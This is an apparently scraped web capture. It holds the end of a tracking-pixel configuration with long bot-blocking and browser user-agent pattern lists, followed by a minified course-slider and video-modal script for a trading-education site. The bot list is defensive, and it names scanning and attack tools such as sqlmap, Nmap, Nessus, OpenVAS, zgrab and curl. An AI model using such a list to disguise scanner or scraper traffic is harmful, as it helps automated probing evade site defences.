PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("841178052635402", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("841178052635402", "WebsitePerformance", true);instance.configLoaded("841178052635402"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/build/trading-education.7b142586.js?ver=1764891004
body_size: 310
content:
webpackJsonp([4],{32:function(e,n){},64:function(e,n,o){"use strict";function r(e){s(".free-courses-slider").slick({slidesToShow:3.5,infinite:!1,arrows:!1,swipeToSlide:!0,focusOnSelect:!1,touchThreshold:20,responsive:[{breakpoint:992,settings:{arrows:!1,centerMode:!0,infinite:!0,slidesToShow:2}},{breakpoint:500,settings:{arrows:!1,centerMode:!0,infinite:!0,slidesToShow:1}}]})}function t(e){var n=parseInt(e,10),o=Math.floor(n/3600),r=Math.floor((n-3600*o)/60),t=n-3600*o-60*r;return 0===o&&(o=""),r<10&&(r="0"+r),t<10&&(t="0"+t),o+(""!==o?":":"")+r+":"+t}var i=o(32),s=(function(e){e&&e.__esModule}(i),window.jQuery),a=s(".free-courses-slider");s(document).ready(function(e){a.length&&(r(e),s(window).resize(function(){s(".free-courses-slider")[0].slick.refresh()}))});var d=s(".free_course_modal"),u="";d.on("shown.bs.modal",function(e){var n=s(e.currentTarget).find("video").get(0);n&&(u=n.id,n.muted=!1,n.play())}),d.on("hidden.bs.modal",function(){var e=document.getElementById(u);e&&(e.pause(),e.currentTime=0)});var c=!1,l=!1;s(".free-courses-slider").on("swipe",function(e,n,o){c=!0}),s(".free-courses-slider").on("beforeChange",function(e,n,o,r){l=!0}),s(".free-courses-slider .free-course-thumbnail").on("click",function(){if(!c&&!l){var e=s(this).attr("data-bs-target");s(e).modal("show")}c=!1,l=!1}),s(".accordion").each(function(e){var n=this,o="videoplayer"+(e+1),r=document.getElementById(o);r&&(r.muted=!0,r.play(),r._durationProcessed||(r._durationProcessed=!0,r._durationInterval=setInterval(function(){r.duration&&!isNaN(r.duration)?(clearInterval(r._durationInterval),s(n).find(".time_duration").text(t(Math.floor(r.duration)))):r.pause()},250)))})}},[64]);